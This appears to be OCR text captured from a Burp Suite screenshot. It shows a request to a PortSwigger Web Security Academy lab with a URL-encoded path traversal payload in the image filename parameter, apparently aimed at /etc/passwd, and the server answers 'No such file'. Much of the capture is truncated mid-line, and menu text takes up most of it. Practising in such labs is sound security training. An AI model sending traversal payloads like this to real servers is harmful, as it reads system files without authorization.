 Send
Cancel
<
Target: https://0a75003c04b055e081f8e3d2003600f8.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /image?filename=..%2f
sswd HTTP/2
2 Host: 0a75003c04b055e081f
emy.net
3 Cookie: session=tQNyXYE7i
4 User-Agent: Mozilla/5.0 (
cko/20100101 Firefox/128.0
5 Accept:
text/html,application/xht
age/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
6 Accept-Language: en-US,en
7 Accept-Encoding: gzip, de
8 Referer:
https://0a75003c04b055e08
ademy.net/product?productId=3
9 Upgrade-Insecure-Requests
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-orig
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Show response in browser
Record an issue [Pro version only]
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
URL
HTML
Base64
Base64 URL
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"
Search
Search
0 highlights